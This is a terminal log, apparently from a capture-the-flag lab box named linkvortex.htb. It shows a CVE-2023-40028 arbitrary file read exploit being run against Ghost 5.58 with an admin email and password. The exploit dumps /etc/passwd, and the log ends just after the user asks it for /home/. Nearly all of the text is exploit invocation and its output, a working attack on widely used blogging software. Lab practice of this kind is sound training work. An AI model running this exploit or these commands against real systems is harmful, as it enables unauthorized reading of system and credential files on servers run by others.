 ┌──(kali㉿kali)-[~/…/lab/linkvortex-easy/ghost_exploit_5_58/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit): /home/
File content: